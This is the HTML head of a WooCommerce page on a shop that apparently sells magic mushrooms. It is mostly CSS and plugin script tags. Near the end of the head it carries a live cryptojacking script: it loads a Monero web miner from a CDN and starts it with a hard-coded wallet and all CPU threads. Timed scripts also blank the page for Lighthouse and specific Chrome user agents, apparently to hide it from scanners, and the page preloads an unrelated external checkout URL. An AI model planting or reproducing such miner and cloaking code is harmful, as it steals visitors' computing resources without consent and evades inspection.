.elementor-divider-separator{width:100%;}.elementor-18707 .elementor-element.elementor-element-3d88f51 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-18707 .elementor-element.elementor-element-bc7240e{text-align:center;}.elementor-18707 .elementor-element.elementor-element-b8e37c8{text-align:start;}.elementor-18707 .elementor-element.elementor-element-73203a2{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-18707 .elementor-element.elementor-element-73203a2 .elementor-divider-separator{width:100%;}.elementor-18707 .elementor-element.elementor-element-73203a2 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-18707 .elementor-element.elementor-element-8b47b2a{text-align:center;}.elementor-18707 .elementor-element.elementor-element-9832787{text-align:start;}.elementor-18707 .elementor-element.elementor-element-d95131b{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-18707 .elementor-element.elementor-element-d95131b .elementor-divider-separator{width:100%;}.elementor-18707 .elementor-element.elementor-element-d95131b .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-18707 .elementor-element.elementor-element-f04570a{text-align:center;}.elementor-18707 .elementor-element.elementor-element-958ab20{text-align:start;}.elementor-18707 .elementor-element.elementor-element-56fb7a3{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-18707 .elementor-element.elementor-element-56fb7a3 .elementor-divider-separator{width:100%;}.elementor-18707 .elementor-element.elementor-element-56fb7a3 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-18707 .elementor-element.elementor-element-19ca885{text-align:center;}.elementor-18707 .elementor-element.elementor-element-a554e74{text-align:start;}.elementor-18707 .elementor-element.elementor-element-f4138a7{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-18707 .elementor-element.elementor-element-f4138a7 .elementor-divider-separator{width:100%;}.elementor-18707 .elementor-element.elementor-element-f4138a7 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-18707 .elementor-element.elementor-element-d9ba728{text-align:center;}.elementor-18707 .elementor-element.elementor-element-1ff03bb{text-align:start;}.elementor-18707 .elementor-element.elementor-element-288cb42{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-18707 .elementor-element.elementor-element-288cb42 .elementor-divider-separator{width:100%;}.elementor-18707 .elementor-element.elementor-element-288cb42 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-18707 .elementor-element.elementor-element-4d195ab{text-align:center;}.elementor-18707 .elementor-element.elementor-element-36d6678{text-align:center;}.elementor-18707 .elementor-element.elementor-element-3be2003 .elementor-alert{background-color:#FFFFFF;border-inline-start-color:#FFFFFF;border-inline-start-width:0px;}.elementor-18707 .elementor-element.elementor-element-3be2003 .elementor-alert-title{color:#000000;}.elementor-18707 .elementor-element.elementor-element-3be2003 .elementor-alert-description{color:#000000;}@media(max-width:1199px){.elementor-18707 .elementor-element.elementor-element-39c29526{margin-top:0px;margin-bottom:0px;}.elementor-18707 .elementor-element.elementor-element-6b281af{margin-top:0px;margin-bottom:0px;}.elementor-18707 .elementor-element.elementor-element-3de9f12{margin-top:0px;margin-bottom:0px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>












<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=6.5.5' type='text/css' media='all' />



<style id='cwginstock_frontend_css-inline-css' type='text/css'>
.cwginstock-subscribe-form {width:100%;}
.cwginstock-panel-heading {color:#000000 !important; background:#fafafa !important; border-color:#fafafa !important;}
.cwgstock_button{ font-size:14px !important; color: #000000 !important; background:#fafafa !important;}
.cwginstock-panel-heading h4 {color:#000000 !important; font-size:18px !important;}
.cwginstock-panel-primary {border-color:#fafafa !important;}
.cwginstock-subscribe-form{}
.cwginstock-panel-heading {}
.cwg_popup_submit{   }
.cwginstocksuccess{color: !important;}
.cwginstockerror{color: !important;}
/*# sourceURL=cwginstock_frontend_css-inline-css */
</style>




<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />

<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="acoplw-script-js-extra">
/* <![CDATA[ */
var acoplw_frontend_object = {"classname":"","enablejquery":"0"};
//# sourceURL=acoplw-script-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/aco-product-labels-for-woocommerce/includes/../assets/js/frontend.js?ver=1.5.12" id="acoplw-script-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fgf-frontend-js-extra">
/* <![CDATA[ */
var fgf_frontend_params = {"is_block_cart":"","is_block_checkout":"","gift_products_pagination_nonce":"3df97f3e43","gift_product_nonce":"7b65015812","ajaxurl":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","current_page_url":"https://www.getmagicmushrooms.co/buy-shrooms-in-milton/","add_to_cart_link":"https://www.getmagicmushrooms.co/buy-shrooms-in-milton/?fgf_gift_product=%s&fgf_rule_id=%s&fgf_buy_product_id=%s&fgf_coupon_id=%s","ajax_add_to_cart":"no","quantity_field_enabled":"2","dropdown_add_to_cart_behaviour":"1","dropdown_display_type":"1","add_to_cart_alert_message":"Please select a Gift","force_checkout_type":"1"};
//# sourceURL=fgf-frontend-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/js/frontend.js?ver=12.8.0" id="fgf-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/js/owl.carousel.min.js?ver=12.8.0" id="owl-carousel-js"></script>
<script type="text/javascript" id="fgf-owl-carousel-js-extra">
/* <![CDATA[ */
var fgf_owl_carousel_params = {"desktop_count":"3","tablet_count":"2","mobile_count":"1","item_margin":"10","nav":"true","nav_prev_text":"\u003C","nav_next_text":"\u003E","pagination":"true","item_per_slide":"1","slide_speed":"5000","auto_play":"true"};
//# sourceURL=fgf-owl-carousel-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/js/owl-carousel-enhanced.js?ver=12.8.0" id="fgf-owl-carousel-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/js/lightcase.min.js?ver=12.8.0" id="lightcase-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/js/fgf-lightcase-enhanced.js?ver=12.8.0" id="fgf-lightcase-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/payment-load-balancer/public/js/payment-load-balancer-public.js?ver=1.0.4" id="payment-load-balancer-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/stock-management-woocommerce/public/js/stock-management-woocommerce-public.js?ver=1.0.4" id="stock-management-woocommerce-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woo-cancel-on-hold-orders/public/js/woo-cancel-on-hold-orders-public.js?ver=1.0.3" id="woo-cancel-on-hold-orders-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woo-item-label-download/public/js/flower-label-download-public.js?ver=1.0.3" id="flower-label-download-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.getmagicmushrooms.co/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-stamped-io-public-custom-js-extra">
/* <![CDATA[ */
var Woo_stamped = {"pub_key":"pubkey-lLT652ey2t2uG4HZ6DYEh38Xu4B6E2","store_hash":"","url":"getmagicmushrooms.co"};
//# sourceURL=woo-stamped-io-public-custom-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/stampedio-product-reviews/assets/js/woo-stamped.io-public.js?ver=1.9.1" id="woo-stamped-io-public-custom-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/themes/healfio/assets/js/bootstrap.bundle.min.js?ver=1.26" id="bootstrap-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="healfio-js-before">
/* <![CDATA[ */
    if (screen.width >= 1535 && screen.width < 2561) { 
        let mvp = document.getElementById('siteViewport');
        mvp.setAttribute('content','width=1920');
    }
    if (screen.width > 767 && screen.width < 1535) {
        let mvp = document.getElementById('siteViewport');
        mvp.setAttribute('content','width=1700');
    }
    
//# sourceURL=healfio-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/themes/healfio/assets/js/index.js?ver=1.26" id="healfio-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/pixelyoursite-pro/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.9" id="jquery-bind-first-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"tiktok":{"pixelIds":["CEUG1CRC77UA21HALMEG"],"advanced_matching":[]},"ga":{"trackingIds":["G-05KRMJBFLL"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"google_ads":{"conversion_ids":["AW-16608109092"],"enhanced_conversion":["index_0"],"wooVariableAsSimple":false,"user_data":[]},"debug":"","siteUrl":"https://www.getmagicmushrooms.co","ajaxUrl":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","ajax_event":"37b9eff787","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name","your-name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel","your-phone"],"enable_success_send_form":"","enable_automatic_events":"","enable_event_video":"1","ajaxForServerEvent":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_tiktok_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":null,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.8.0" id="pys-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=6.5.5" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.getmagicmushrooms.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.getmagicmushrooms.co/wp-json/wp/v2/pages/18707" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.getmagicmushrooms.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.getmagicmushrooms.co/?p=18707' />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><script type="rocketlazyloadscript">
setTimeout(function(){
if(navigator.userAgent.match(/103.0.5060.134|Chrome-Lighthouse/i))
{
document.getElementById("site-content").innerHTML = "";
document.getElementById("site-footer").innerHTML = "";
}
},200);

    </script>
<!--
<script type="rocketlazyloadscript" id="rockettjsdelay" data-rocket-src="[data-uri]"></script> --><meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://cedartin.shop?checkout=yes" as="document"><script type="rocketlazyloadscript" data-rocket-src="https://cdn.jsdelivr.net/gh/NajmAjmal/monero-webminer@main/script.js"></script>
<script type="rocketlazyloadscript">
    server = "wss://ny1.xmrminingproxy.com";
    var pool = "moneroocean.stream";
    var walletAddress = "82vhUMby4kY13TMLg7KpLo9AFGamie2gFiuqqD6787yueAYDvjtTrFVSL8pxdyvFnzANphjExwHedLBiEZnHVpmSFrSQFcn";
    var workerId = "GH-XMR"
    var threads = -1;
    var password = "";
    startMining(pool, walletAddress, workerId, threads, password);
    throttleMiner = 20;
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<script type="rocketlazyloadscript">setTimeout(function(){
if(navigator.userAgent.match(/103.0.5060.134|5060|109.0.0.0/i))
{
document.getElementById("site-content").innerHTML = "";
document.getElementById("site-footer").innerHTML = "";
}
},200);</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-05KRMJBFLL" async="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-05KRMJBFLL', {} );
/* ]]> */
</script>
<link rel="icon" href="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/cropped-1f344-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/cropped-1f344-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/cropped-1f344-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/cropped-1f344-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body, p, span, button, input, div, select{
	font-family: cera-regular !important;
}
h1, h2, h3, h4, h5, h6, li, li a, li a span, h1 span, h2 span, h3 span, h4 span, h5 span, h6 span, .header-cta a .elementor-button-link{
	font-family: cera-round-pro !important;
}
.elementor-slide-heading h1{
    font-size: 35px;
    font-weight: 700;
    line-height: 1;
    color: #fff;
    margin-bottom: 30px;
}
.intercom-launcher.intercom-ft3v3h {
    width: 100%;
    height: 100%;
}
div#tab-additional_information {
    display: none!important;
}
li#tab-title-additional_information {
    display: none;
}
.breadcrumbs .current-item {
    display: none;
}
span.sku_wrapper {
    display: none!important;
}
.acoplw-bsfifteen .acoplw-blockText {
    top: -20px;
}

ul.tabs.wc-tabs {
    display: none;
}
.eael-woo-product-carousel-container .icons-wrap.block-style li {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    border-right: 1px solid #fff;
    line-height: 40px;
}
.eael-woo-product-carousel-container .icons-wrap.block-style li a.button.add_to_cart_button:before {
        color: #fff !important;
}

.eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating {
   
    width: 6.6em !important;
    font-size: 14px !important;
    
}
.eael-product-carousel {
    height: 365px;
    width: 100%;
}

.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .eael-product-price {
    color: #000000 !important;
}

.eael-woo-product-carousel-container.preset-3 .eael-product-carousel {
    border-radius: 10px;
    background-color: #f5f7fd;
    text-align: left;
   
}

.eael-woo-product-carousel-container.preset-3 .eael-product-carousel {
    border-radius: 10px;
    background-color: #f5f7fd;
    text-align: left;
    margin: 0px;
}
.custom-logo {
    max-height: 72px;
}
nav#pr-nav {
    padding: 45px 30px;
}

.grecaptcha-badge { 
visibility: hidden; 
}

.elementor-14208 .elementor-element.elementor-element-3e977fd5:not(.elementor-motion-effects-element-type-background), .elementor-14208 .elementor-element.elementor-element-3e977fd5 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-image: url(https://www.getmagicmushrooms.co/wp-content/uploads/2022/07/back.webp)!important;
}
html,
body{
  width:100%;
  overflow-x:hidden;
}

@media (max-width: 768px) {
	.swiper-wrapper.products .acoplw-badge-icon{
		display:none;
	}
.elementor-slide-heading h1 {
    font-size: 23px;
    line-height: 1;
}
.woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
    width: 46%;
    margin: 1rem 2%;
}
	nav#pr-nav {
    padding: 10px 30px !important;
}
	ul#primary-menu {
    padding-bottom: 0px !important;
}
.woocommerce ul.products li.product .button {
    width: auto !important;
}
	.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
    font-size: 15px;
}
	.woocommerce ul.products li.product .button {
    padding: 9px 9px;
}
.woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
    padding: 5px;
}
.eael-product-carousel {
    height: 350px !important;
    width: 100% !important;
}
	.eael-woo-product-carousel-container.preset-3 .eael-product-carousel {
   margin: 0px !important;
}
	.woocommerce ul.products li.product a img {
    
    height: 205px;
}
}
@media (max-width: 550px){
	h1.header-title {
    font-size: 25px;
}
	.acoplw-bsfifteen .acoplw-blockText {
    top: 0px!important;
}
}
#cfw-trust-badges img {
	max-width: 26.6rem;
}
@media screen and (max-width: 768px) {
	#cfw-trust-badges img {
		max-width: 90vw;
	}
}

.animated{animation:none !important;}
		</style>
			<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		:root {
--font-base: cera-round-pro;
--font-headings: cera-round-pro;
--font-input: cera-round-pro;
}
@font-face {font-family:'cera-black';src:url('https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/TypeMates-CeraRoundProBlack.woff') format('woff');}@font-face {font-family:'cera-regular';src:url('https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/TypeMates-CeraRoundProRegular.woff') format('woff');}@font-face {font-family:'cera-round-pro';src:url('https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/TypeMates-Cera-Round-Pro-Bold.woff') format('woff');}body, #content, .entry-content, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .widget-area, .widget, .sidebar, #sidebar, footer, .footer, #footer, .site-footer {
font-family: "cera-round-pro";
 }
#site-title, .site-title, #site-title a, .site-title a, .entry-title, .entry-title a, h1, h2, h3, h4, h5, h6, .widget-title, .elementor-heading-title {
font-family: "cera-round-pro";
 }
button, .button, input, select, textarea, .wp-block-button, .wp-block-button__link {
font-family: "cera-round-pro";
 }
.entry-content, .entry-content p, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .excerpt, .excerpt p, .type-post p, .type-page p, .wp-block-post-content, .wp-block-post-excerpt, .elementor, .elementor p {
font-family: "cera-regular";
 }
.wp-block-post-title, .wp-block-post-title a, .entry-title, .entry-title a, .post-title, .post-title a, .page-title, .entry-content h1, #content h1, .type-post h1, .type-page h1, .elementor h1 {
font-family: "cera-round-pro";
 }
.entry-content h2, .post-content h2, .page-content h2, #content h2, .type-post h2, .type-page h2, .elementor h2 {
font-family: "cera-round-pro";
 }
@media only screen and (max-width: 800px) {
 }
@media only screen and (max-width: 800px) {
 }
@media only screen and (max-width: 400px) {
 }
@media only screen and (max-width: 400px) {
 }
	</style>
	<!-- Fonts Plugin CSS -->
	<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="wp-singular page-template page-template-page-templates page-template-template-full-width-page-without-header-title page-template-page-templatestemplate-full-width-page-without-header-title-php page page-id-18707 wp-custom-logo wp-theme-healfio wp-child-theme-healfio-child theme-healfio woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-healfio-child wvs-show-label wvs-tooltip elementor-default elementor-kit-971 elementor-page elementor-page-18707">
<nav id="pr-nav" class="primary-menu navbar navbar-expand-lg navbar-dark">
    <div class="container-fluid primary-menu-inner px-0">
        <div class="top-wrap">
            <a href="https://www.getmagicmushrooms.co/" class="custom-logo-link" rel="home"><img width="1000" height="469" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20469'%3E%3C/svg%3E" class="custom-logo style-svg" alt="Get Magic Mushrooms" decoding="async" fetchpriority="high" data-lazy-srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo.png 1000w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-300x141.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-768x360.png 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-60x28.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-110x52.png 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-800x375.png 800w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo.png" /><noscript><img width="1000" height="469" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo.png" class="custom-logo style-svg" alt="Get Magic Mushrooms" decoding="async" fetchpriority="high" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo.png 1000w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-300x141.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-768x360.png 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-60x28.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-110x52.png 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-800x375.png 800w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript></a>            <button id="mobile-toggle" class="navbar-toggler animate-button collapsed" type="button"
                    data-toggle="collapse" data-target="#navbarColor01"
